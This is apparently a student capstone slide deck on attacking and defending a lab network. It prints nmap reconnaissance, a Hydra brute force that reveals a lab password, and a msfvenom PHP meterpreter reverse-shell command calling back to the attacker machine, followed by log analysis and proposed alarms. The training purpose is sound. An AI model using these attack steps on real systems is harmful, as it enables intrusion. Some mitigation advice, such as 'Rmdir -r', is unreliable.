Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range:192.168.1.1/24
Netmask:255.255.255.0
Gateway:192.168.1.1
Machines
IPv4:192.168.1.1
OS:Windows
Hostname:Hyper-V Manager
IPv4:192.168.1.90
OS:Linux (Kali)
Hostname:Kali
IPv4:192.168.1.105
OS:Linux
Hostname:Capstone
IPv4:192.168.1.100
OS:Linux
Hostname:ELK

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.1.90 | Attacking Machine
Elk | 192.168.1.100 | Network Monitoring (Log Aggregation)
Capstone | 192.168.1.105 | Target Machine
Hyper-V Manager | 192.168.1.1 | Host Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Listing Vulnerability | Webserver directories are open to the public and navigable in a browser | Attackers can gather a lot of information from open directories. They can use this information and access to launch attacks and malicious contents.
Brute force attack | Multiple attempts using different usernames and passwords are used to try and force entry. | Can cause high network traffic but also can eventually allow entry to sensitive material.
Hashed Passwords | Most hashed passwords can be cracked with www.crackstation.net | Once a password is cracked, an attacker knowing the user name can access that user’s system files
Simple Usernames | With having a simple username, as in just your first or last names, this can be easily socially engineered. | Usernames such as Hannah, Ryan, and ashton are all easy and simple names that can be discovered by social engineering.

Slide 8


Exploitation: Directory Listing Vulnerability
01
02
03
Tools & Processes
Directory Listing
Using kali machine to nmap services in the subnet
nmap -sV 192.168.1.0/24
Achievements
Able to find ip address for capstone 192.1681.105. Access the webserver directory and look at all the folders. Saw a secret folder in the company folders (target for our brute force attack).
Saw three potential users in the meet our team folder with user ashton used in brute forcing secret folder.
[INSERT: screenshot or command output illustrating the exploit.]

Slide 9

Exploitation: Brute Force
01
02
Tools & Processes
The tools & processes that were made to execute this was to use Hydra and obtain a password list from the file rockyou.txt
Achievements
With the exploit, I was able to obtain and confirm the login and password for “ashton”. The password for “ashton” was “leopoldo”.
03

Slide 10
Exploitation: TCP Reverse Shell
01
02
03
Tools & Processes
TCP Reverse shell, delivered by multi-handler exploit
Achievements
Granted us access to be able to fully view all directories, and find the flag file
Msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 > open_shell.php
Manually move payload to /web.dav folder
Set options for LHOST and LPORT
At msf5 prompt: exploit(multi/handler) > exploit

Slide 11
Exploitation: TCP Reverse Shell
01
02
03
Tools & Processes
TCP Reverse shell, delivered by multi-handler exploit
Achievements
Granted us access to be able to fully view all directories, and find the flag file
Msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 > open_shell.php
Manually move payload to /web.dav folder
Set options for LHOST and LPORT
At msf5 prompt: exploit(multi/handler) > exploit

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13

Analysis: Identifying the Port Scan
.
What time did the port scan occur? 11pm
How many packets were sent, and from which IP? 27.5MB packets were sent from 192.168.1.90.
What indicates that this was a port scan? The peak in traffic indicates a port scan

Slide 14


Analysis: Finding the Request for the Hidden Directory
What time did the request occur? 7 AM on the 17th of November 2020
How many requests were made? 109,843 requests were made
Which files were requested? /secret_folder
What did they contain? The /secret_folder contained valuable information and also allowed me to upload a payload and exploit it’s vulnerabilities

Slide 15


Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack? 10,463
How many requests had been made before the attacker discovered the password? 7

Slide 16

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory? 94
Which files were requested? passwd.dav

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans? Alert if any traffic from a single IP is going to multiple different ports.
What threshold would you set to activate this alarm? Any non Trusted IP attempting access to closed ports will activate the alert.
What configurations can be set on the host to mitigate port scans?
You can install a IDS/IPS software as well as a firewall to shut down scans of the network.
Describe the solution. If possible, provide required command lines.
Filter traffic from any untrusted IP by IPS/IDS can result in little to no port scans.

Slide 19
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An alarm will trigger if non trusted IP attempts to access the directory.
What threshold would you set to activate this alarm?
The threshold is 1 attempt, for any non trusted IP
What configuration can be set on the host to block unwanted access?
Take the directory off the server entirely, as to not allow access.
Describe the solution. If possible, provide required command lines.
Rmdir -r will remove all file recursively(both parent and child folders) so assure nothing is left behind.

Slide 20
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alert for any error code (401 Unauthorized) is returned over a threshold
What threshold would you set to activate this alarm?
Allow a number of human error maybe 3-5 attempts over an allotted time frame.
What configuration can be set on the host to block brute force attacks?
Limit failed attempts
Limit logins to only trusted IP sources
Describe the solution. If possible, provide the required command line(s).
Make policies for server to limit failed logins.

Slide 21
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Set alert for non trusted IP trying to access directory.
Alert for any IP not in the server range trying to access.
What threshold would you set to activate this alarm? 1 attempt then alert is triggered.
What configuration can be set on the host to control access?
Disable connections to this over the web, or if web connection is needed only allow over VPN or Firewall.
Describe the solution. If possible, provide the required command line(s).
Block ports 80 and 443
Blacklist any external IP addresses

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Set an alert for .php files uploaded.
Set a firewall to turn off port 80,443,4444 connection to folders.
What threshold would you set to activate this alarm?
Any attempt will trigger the alert
What configuration can be set on the host to block file uploads?
Disable web upload of files to shared directories, only allow local uploads
Describe the solution. If possible, provide the required command line.
Block 80,443,4444

